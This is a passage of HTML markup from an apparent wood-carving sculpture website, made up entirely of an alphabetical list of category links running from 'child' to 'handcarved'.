	<li class="cat-item cat-item-109"><a href="https://woodcarvingsculpture.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://woodcarvingsculpture.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://woodcarvingsculpture.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://woodcarvingsculpture.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://woodcarvingsculpture.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://woodcarvingsculpture.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://woodcarvingsculpture.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://woodcarvingsculpture.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://woodcarvingsculpture.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://woodcarvingsculpture.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-6714"><a href="https://woodcarvingsculpture.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://woodcarvingsculpture.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://woodcarvingsculpture.com/category/client/" >client</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://woodcarvingsculpture.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://woodcarvingsculpture.com/category/clocks/" >clocks</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://woodcarvingsculpture.com/category/cnc3018/" >cnc3018</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://woodcarvingsculpture.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://woodcarvingsculpture.com/category/cocobolo/" >cocobolo</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://woodcarvingsculpture.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://woodcarvingsculpture.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://woodcarvingsculpture.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://woodcarvingsculpture.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://woodcarvingsculpture.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://woodcarvingsculpture.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://woodcarvingsculpture.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://woodcarvingsculpture.com/category/comical/" >comical</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://woodcarvingsculpture.com/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://woodcarvingsculpture.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://woodcarvingsculpture.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://woodcarvingsculpture.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://woodcarvingsculpture.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://woodcarvingsculpture.com/category/cork/" >cork</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://woodcarvingsculpture.com/category/corpus/" >corpus</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://woodcarvingsculpture.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://woodcarvingsculpture.com/category/cougar/" >cougar</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://woodcarvingsculpture.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://woodcarvingsculpture.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://woodcarvingsculpture.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://woodcarvingsculpture.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://woodcarvingsculpture.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://woodcarvingsculpture.com/category/crafts/" >crafts</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://woodcarvingsculpture.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://woodcarvingsculpture.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://woodcarvingsculpture.com/category/crappie/" >crappie</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://woodcarvingsculpture.com/category/creality/" >creality</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://woodcarvingsculpture.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://woodcarvingsculpture.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://woodcarvingsculpture.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://woodcarvingsculpture.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://woodcarvingsculpture.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://woodcarvingsculpture.com/category/crowned/" >crowned</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://woodcarvingsculpture.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://woodcarvingsculpture.com/category/crusaders/" >crusaders</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://woodcarvingsculpture.com/category/cuckoo/" >cuckoo</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://woodcarvingsculpture.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://woodcarvingsculpture.com/category/cutco/" >cutco</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://woodcarvingsculpture.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://woodcarvingsculpture.com/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://woodcarvingsculpture.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://woodcarvingsculpture.com/category/daibusshi/" >daibusshi</a>
</li>
	<li class="cat-item cat-item-6473"><a href="https://woodcarvingsculpture.com/category/dalin/" >dalin</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://woodcarvingsculpture.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://woodcarvingsculpture.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://woodcarvingsculpture.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://woodcarvingsculpture.com/category/dante/" >dante</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://woodcarvingsculpture.com/category/dastra/" >dastra</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://woodcarvingsculpture.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://woodcarvingsculpture.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://woodcarvingsculpture.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://woodcarvingsculpture.com/category/dbxcutter/" >dbxcutter</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://woodcarvingsculpture.com/category/deaths-head/" >death&#039;s-head</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://woodcarvingsculpture.com/category/deborah/" >deborah</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://woodcarvingsculpture.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://woodcarvingsculpture.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://woodcarvingsculpture.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://woodcarvingsculpture.com/category/decoy/" >decoy</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://woodcarvingsculpture.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://woodcarvingsculpture.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://woodcarvingsculpture.com/category/deluz/" >deluz</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://woodcarvingsculpture.com/category/demetz/" >demetz</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://woodcarvingsculpture.com/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://woodcarvingsculpture.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://woodcarvingsculpture.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://woodcarvingsculpture.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://woodcarvingsculpture.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://woodcarvingsculpture.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://woodcarvingsculpture.com/category/dewi/" >dewi</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://woodcarvingsculpture.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://woodcarvingsculpture.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://woodcarvingsculpture.com/category/digs/" >digs</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://woodcarvingsculpture.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://woodcarvingsculpture.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://woodcarvingsculpture.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://woodcarvingsculpture.com/category/djembe/" >djembe</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://woodcarvingsculpture.com/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://woodcarvingsculpture.com/category/dogon/" >dogon</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://woodcarvingsculpture.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://woodcarvingsculpture.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://woodcarvingsculpture.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://woodcarvingsculpture.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://woodcarvingsculpture.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://woodcarvingsculpture.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://woodcarvingsculpture.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://woodcarvingsculpture.com/category/dragoncarved/" >dragoncarved</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://woodcarvingsculpture.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://woodcarvingsculpture.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://woodcarvingsculpture.com/category/drakes/" >drakes</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://woodcarvingsculpture.com/category/drapery/" >drapery</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://woodcarvingsculpture.com/category/dremel/" >dremel</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://woodcarvingsculpture.com/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://woodcarvingsculpture.com/category/driftwood/" >driftwood</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://woodcarvingsculpture.com/category/driftwoodart/" >driftwoodart</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://woodcarvingsculpture.com/category/druids/" >druids</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://woodcarvingsculpture.com/category/drumm/" >drumm</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://woodcarvingsculpture.com/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://woodcarvingsculpture.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://woodcarvingsculpture.com/category/durga/" >durga</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://woodcarvingsculpture.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://woodcarvingsculpture.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://woodcarvingsculpture.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://woodcarvingsculpture.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://woodcarvingsculpture.com/category/earthy/" >earthy</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://woodcarvingsculpture.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://woodcarvingsculpture.com/category/easley/" >easley</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://woodcarvingsculpture.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://woodcarvingsculpture.com/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://woodcarvingsculpture.com/category/elder/" >elder</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://woodcarvingsculpture.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://woodcarvingsculpture.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://woodcarvingsculpture.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://woodcarvingsculpture.com/category/elephants/" >elephants</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://woodcarvingsculpture.com/category/elijah/" >elijah</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://woodcarvingsculpture.com/category/elmer/" >elmer</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://woodcarvingsculpture.com/category/elmore/" >elmore</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://woodcarvingsculpture.com/category/embracing/" >embracing</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://woodcarvingsculpture.com/category/emil/" >emil</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://woodcarvingsculpture.com/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://woodcarvingsculpture.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://woodcarvingsculpture.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://woodcarvingsculpture.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://woodcarvingsculpture.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://woodcarvingsculpture.com/category/erawan/" >erawan</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://woodcarvingsculpture.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://woodcarvingsculpture.com/category/ernesto/" >ernesto</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://woodcarvingsculpture.com/category/erotic/" >erotic</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://woodcarvingsculpture.com/category/escultura/" >escultura</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://woodcarvingsculpture.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://woodcarvingsculpture.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://woodcarvingsculpture.com/category/ethnographic/" >ethnographic</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://woodcarvingsculpture.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://woodcarvingsculpture.com/category/evans/" >evans</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://woodcarvingsculpture.com/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://woodcarvingsculpture.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://woodcarvingsculpture.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://woodcarvingsculpture.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://woodcarvingsculpture.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://woodcarvingsculpture.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://woodcarvingsculpture.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://woodcarvingsculpture.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://woodcarvingsculpture.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://woodcarvingsculpture.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://woodcarvingsculpture.com/category/ezgeberge/" >ezgeberge</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://woodcarvingsculpture.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://woodcarvingsculpture.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://woodcarvingsculpture.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://woodcarvingsculpture.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://woodcarvingsculpture.com/category/fairyhouse/" >fairyhouse</a>
</li>
	<li class="cat-item cat-item-7063"><a href="https://woodcarvingsculpture.com/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://woodcarvingsculpture.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://woodcarvingsculpture.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://woodcarvingsculpture.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://woodcarvingsculpture.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://woodcarvingsculpture.com/category/feast/" >feast</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://woodcarvingsculpture.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://woodcarvingsculpture.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-6959"><a href="https://woodcarvingsculpture.com/category/fertilidad/" >fertilidad</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://woodcarvingsculpture.com/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://woodcarvingsculpture.com/category/filigree/" >filigree</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://woodcarvingsculpture.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://woodcarvingsculpture.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://woodcarvingsculpture.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://woodcarvingsculpture.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://woodcarvingsculpture.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://woodcarvingsculpture.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://woodcarvingsculpture.com/category/flanders/" >flanders</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://woodcarvingsculpture.com/category/flexcut/" >flexcut</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://woodcarvingsculpture.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://woodcarvingsculpture.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://woodcarvingsculpture.com/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://woodcarvingsculpture.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://woodcarvingsculpture.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://woodcarvingsculpture.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://woodcarvingsculpture.com/category/focusable/" >focusable</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://woodcarvingsculpture.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://woodcarvingsculpture.com/category/folkloric/" >folkloric</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://woodcarvingsculpture.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://woodcarvingsculpture.com/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://woodcarvingsculpture.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://woodcarvingsculpture.com/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://woodcarvingsculpture.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://woodcarvingsculpture.com/category/four-poster/" >four-poster</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://woodcarvingsculpture.com/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://woodcarvingsculpture.com/category/fragrance/" >fragrance</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://woodcarvingsculpture.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://woodcarvingsculpture.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://woodcarvingsculpture.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://woodcarvingsculpture.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://woodcarvingsculpture.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://woodcarvingsculpture.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://woodcarvingsculpture.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://woodcarvingsculpture.com/category/freedman/" >freedman</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://woodcarvingsculpture.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://woodcarvingsculpture.com/category/friendship/" >friendship</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://woodcarvingsculpture.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://woodcarvingsculpture.com/category/gamelan/" >gamelan</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://woodcarvingsculpture.com/category/ganapati/" >ganapati</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://woodcarvingsculpture.com/category/gandalf/" >gandalf</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://woodcarvingsculpture.com/category/ganesh/" >ganesh</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://woodcarvingsculpture.com/category/ganesha/" >ganesha</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://woodcarvingsculpture.com/category/garuda/" >garuda</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://woodcarvingsculpture.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://woodcarvingsculpture.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://woodcarvingsculpture.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://woodcarvingsculpture.com/category/genie/" >génie</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://woodcarvingsculpture.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://woodcarvingsculpture.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://woodcarvingsculpture.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://woodcarvingsculpture.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://woodcarvingsculpture.com/category/gert/" >gert</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://woodcarvingsculpture.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://woodcarvingsculpture.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://woodcarvingsculpture.com/category/gilted/" >gilted</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://woodcarvingsculpture.com/category/giltwood/" >giltwood</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://woodcarvingsculpture.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://woodcarvingsculpture.com/category/giraffe/" >giraffe</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://woodcarvingsculpture.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://woodcarvingsculpture.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://woodcarvingsculpture.com/category/gluing/" >gluing</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://woodcarvingsculpture.com/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://woodcarvingsculpture.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://woodcarvingsculpture.com/category/goddes/" >goddes</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://woodcarvingsculpture.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://woodcarvingsculpture.com/category/goku/" >goku</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://woodcarvingsculpture.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://woodcarvingsculpture.com/category/gold-color/" >gold-color</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://woodcarvingsculpture.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://woodcarvingsculpture.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://woodcarvingsculpture.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://woodcarvingsculpture.com/category/gouge/" >gouge</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://woodcarvingsculpture.com/category/graff/" >graff</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://woodcarvingsculpture.com/category/gransfors/" >gransfors</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://woodcarvingsculpture.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://woodcarvingsculpture.com/category/grbl/" >grbl</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://woodcarvingsculpture.com/category/grean/" >grean</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://woodcarvingsculpture.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://woodcarvingsculpture.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://woodcarvingsculpture.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://woodcarvingsculpture.com/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://woodcarvingsculpture.com/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://woodcarvingsculpture.com/category/guanyin/" >guanyin</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://woodcarvingsculpture.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://woodcarvingsculpture.com/category/guatemalan/" >guatemalan</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://woodcarvingsculpture.com/category/guge/" >guge</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://woodcarvingsculpture.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://woodcarvingsculpture.com/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://woodcarvingsculpture.com/category/guru/" >guru</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://woodcarvingsculpture.com/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://woodcarvingsculpture.com/category/halali/" >halali</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://woodcarvingsculpture.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://woodcarvingsculpture.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://woodcarvingsculpture.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://woodcarvingsculpture.com/category/hand-carved/" >hand-carved</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://woodcarvingsculpture.com/category/hand-carved-wood-saint-sculpture/" >hand-carved-wood-saint-sculpture</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://woodcarvingsculpture.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://woodcarvingsculpture.com/category/handcarved/" >handcarved</a>
</li>
